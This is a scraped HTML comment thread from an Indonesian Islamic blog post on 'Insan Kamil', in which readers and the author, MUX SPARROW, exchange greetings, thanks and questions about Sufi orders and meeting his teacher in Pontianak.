<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3073832622171995395-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3073832622171995395'>
<p>
waduh..maaf udah membuat Mas Rofik menunggu berhari2 ya.. :21: mudah2an info dari blog alakadarnya ini bermanfaat ya.. aamiiin. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370987415600#c3073832622171995395' title='comment permalink'>
12 Juni, 2013 04:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3073832622171995395' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8948679018415903395'>
<a name='c8948679018415903395'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8948679018415903395-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8948679018415903395'>
<p>
Alaikumsalam warahmatullahi wabarakatuh, makasih Mbak..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370987460078#c8948679018415903395' title='comment permalink'>
12 Juni, 2013 04:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8948679018415903395' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3026719111892614703'>
<a name='c3026719111892614703'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3026719111892614703-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3026719111892614703'>
<p>
ahh.. its okay.. ga usah sampai minta ampun gitu ah.. ga enak saya..heheh. santai saja Mas Roy.. saya, Brad Arbi, dan Sobat Sarang di sini gak gigit kok.. kecuali kalau diminta.. eh? :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370987647277#c3026719111892614703' title='comment permalink'>
12 Juni, 2013 04:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3026719111892614703' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5589608345356061887'>
<a name='c5589608345356061887'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12524426930695675555" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5589608345356061887-12524426930695675555"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12524426930695675555' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5589608345356061887'>
<p>
ga berani komen, hanya berani nyimak, karna ane miskin ilmu, salam selamat untuk sobat sarang semua 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1372667336887#c5589608345356061887' title='comment permalink'>
01 Juli, 2013 15:28
</a>
<span class='item-control blog-admin pid-158292554'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5589608345356061887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2125269933181012352'>
<a name='c2125269933181012352'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2125269933181012352-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2125269933181012352'>
<p>
Allah tidak melihat sedikit banyaknya ilmu seseorang untuk memberikan karunianya bang Yudha.. sama saya jg bang. salam kenal kang Yudha Maulana :^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1372669389306#c2125269933181012352' title='comment permalink'>
01 Juli, 2013 16:03
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2125269933181012352' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5787142799835979000'>
<a name='c5787142799835979000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16158834649878036782" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5787142799835979000-16158834649878036782"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16158834649878036782' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5787142799835979000'>
<p>
Assalamu&#39;alaikum wr wb Sdr.MUXLIMO,, saya telah membaca sebagian kecil tulisan Saudara dan Alhamdulillah saya sangat senang krn Saudara berani menulis ttg pengetahuan Ketauhidan tersebut, yang bagi seorang yang dikatakan ulama pun belum tentu mengetahui dan memahaminya krn banyak yang merasa ulama atau di-ulama-kan oleh masyarakat hanya berkutat pada ilmu syari&#39;at dan tauhid dasar saja,, semoga Yang Maha Membalas selalu mencurahkan RahmatNya kepada Saudara,, Mengenai Guru Saudara maka kalau berkenan tolong sampaikan salam hormat saya kepada Beliau,, dan beliau dengan apa yang ada pada dirinya akan dengan mudah mengetahui tentang diri saya,, bagi yang membaca atau akan mempelajari catatan saudara tentang Ketauhidan tersebut maka sudah tentu saya sarankan berjalanlah seperti air mengalir saja dan pasrahkan saja hasilnya kepada kehendak Yang Maha Berilmu lagi Maha Mengetahui untuk memberikan hidayah berupa kemampuan untuk memahami bahkan untuk meng-gaya-kan disetiap gerak dan diam diri zohir dan bathin,, tidak bisa dipaksakan,, semoga bagi siapa saja yang membacanya dan berusaha mempelajarinya selalu dimudahkan oleh Yang Maha Memahami lagi Maha Berkehendak,, oh ya,, perkenalkan nama saya : Abdul Fattah Nashir, tinggal di Palangkaraya, email : radifaku@gmail.com dan Hp.0811522198,,, Wassalam.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1375327724793#c5787142799835979000' title='comment permalink'>
01 Agustus, 2013 10:28
</a>
<span class='item-control blog-admin pid-261267873'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5787142799835979000' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7198567478665155132'>
<a name='c7198567478665155132'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15952927871847751057" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7198567478665155132-15952927871847751057"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="said ali siraj">

</a></span></div>
<a href='https://www.blogger.com/profile/15952927871847751057' rel='nofollow'>said ali siraj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7198567478665155132'>
<p>
izin menyimak gan.., makasih atas pencerahannya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1378353704281#c7198567478665155132' title='comment permalink'>
05 September, 2013 11:01
</a>
<span class='item-control blog-admin pid-1230874736'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7198567478665155132' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8764989075095708050'>
<a name='c8764989075095708050'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15952927871847751057" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8764989075095708050-15952927871847751057"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="said ali siraj">

</a></span></div>
<a href='https://www.blogger.com/profile/15952927871847751057' rel='nofollow'>said ali siraj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8764989075095708050'>
<p>
Segala sesuatu itu tidak ada, yg ada hanya Allah .. pernah dengar dari teman yang ikut tariqat syatariah..<br /><br />agan ini dari tariqat juga ya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1378354131158#c8764989075095708050' title='comment permalink'>
05 September, 2013 11:08
</a>
<span class='item-control blog-admin pid-1230874736'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8764989075095708050' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3180391325571700621'>
<a name='c3180391325571700621'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3180391325571700621-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3180391325571700621'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, sudah saya jawab di komen Abang yang sama di tempat lain ya. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380405938881#c3180391325571700621' title='comment permalink'>
29 September, 2013 05:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3180391325571700621' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1948441693106481403'>
<a name='c1948441693106481403'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1948441693106481403-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1948441693106481403'>
<p>
silakan, Brad.. sama-sama :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380406011764#c1948441693106481403' title='comment permalink'>
29 September, 2013 05:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1948441693106481403' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8615624048668840996'>
<a name='c8615624048668840996'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8615624048668840996-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8615624048668840996'>
<p>
tarikat kami tanamnya tarikat Muhammadiyah alias Islam, hehe.. jadi kami fokuskan pada pengenalan Allah saja. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380406159425#c8615624048668840996' title='comment permalink'>
29 September, 2013 05:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8615624048668840996' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4108276683194821990'>
<a name='c4108276683194821990'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4108276683194821990-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4108276683194821990'>
<p>
*namanya.. bukan tanamnya.. ~x(
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380406210270#c4108276683194821990' title='comment permalink'>
29 September, 2013 05:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4108276683194821990' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8291138501072445717'>
<a name='c8291138501072445717'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11596829159359408857" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8291138501072445717-11596829159359408857"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11596829159359408857' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8291138501072445717'>
<p>
kang Mux, gimana cara aku bisa berguru langsung dgn anda atau kyai Siradj.....aku di jakarta nih. ditunggu ya reply, japri ya.....<br />makasih sebelumnya....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380676029428#c8291138501072445717' title='comment permalink'>
02 Oktober, 2013 08:07
</a>
<span class='item-control blog-admin pid-1378286886'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8291138501072445717' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3747071875007141454'>
<a name='c3747071875007141454'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3747071875007141454-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3747071875007141454'>
<p>
Langsung datang ke Pontianak aja, Mas.. nanti saya pertemukan dengan Guru kami langsung :) *kalau udah pegang tiket ke ponti.. silakan inbox aja ya di email kontak di atas, Mas. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380698267722#c3747071875007141454' title='comment permalink'>
02 Oktober, 2013 14:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3747071875007141454' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c204121127988815609'>
<a name='c204121127988815609'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08044296525094755006" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-204121127988815609-08044296525094755006"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMp6kqmkU5BYIYwY-za_4GdSAAPvp7Eazheo1Kheugv-qqXWv01Ga1QkFO9ONyuPxhfXV35N00t5cki3Zv73Vct-6_7oTjgjStD5aZH1o4a-GfIMAP21AWUVBc7Dxg/s45-c/pro-pict.jpg" alt="" title="xdna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMp6kqmkU5BYIYwY-za_4GdSAAPvp7Eazheo1Kheugv-qqXWv01Ga1QkFO9ONyuPxhfXV35N00t5cki3Zv73Vct-6_7oTjgjStD5aZH1o4a-GfIMAP21AWUVBc7Dxg/s45-c/pro-pict.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08044296525094755006' rel='nofollow'>xdna</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-204121127988815609'>
<p>
kang tarikat Muhammadiyah disini maksudnya tarikat yang hanya islam saja dan berhulu pada Nabi Muhammad.. dan bukan golongan2 seperti yang lain..<br /><br />adakah hubungan nya dengan web ini ?? -&gt; http://www.zawiyah.org<br />jawab kang... :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380703279362#c204121127988815609' title='comment permalink'>
02 Oktober, 2013 15:41
</a>
<span class='item-control blog-admin pid-1539231131'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/204121127988815609' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c631961003920076283'>
<a name='c631961003920076283'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08044296525094755006" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-631961003920076283-08044296525094755006"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMp6kqmkU5BYIYwY-za_4GdSAAPvp7Eazheo1Kheugv-qqXWv01Ga1QkFO9ONyuPxhfXV35N00t5cki3Zv73Vct-6_7oTjgjStD5aZH1o4a-GfIMAP21AWUVBc7Dxg/s45-c/pro-pict.jpg" alt="" title="xdna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMp6kqmkU5BYIYwY-za_4GdSAAPvp7Eazheo1Kheugv-qqXWv01Ga1QkFO9ONyuPxhfXV35N00t5cki3Zv73Vct-6_7oTjgjStD5aZH1o4a-GfIMAP21AWUVBc7Dxg/s45-c/pro-pict.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08044296525094755006' rel='nofollow'>xdna</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-631961003920076283'>
<p>
:24: ga bisa di edit... comment ulang aja deh :3:<br />kang tarikat Muhammadiyah disini maksudnya tarikat yang hanya islam saja dan berhulu pada Nabi Muhammad.. dan bukan golongan2 seperti yang lain..atau kah ada maksud yang lain.. monhon penjelasannya...<br /><br />adakah hubungan nya dengan web ini ?? -&gt; http://www.zawiyah.org<br />jawab kang...  :21:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380703462958#c631961003920076283' title='comment permalink'>
02 Oktober, 2013 15:44
</a>
<span class='item-control blog-admin pid-1539231131'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/631961003920076283' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7238374725851359465'>
<a name='c7238374725851359465'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7238374725851359465-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
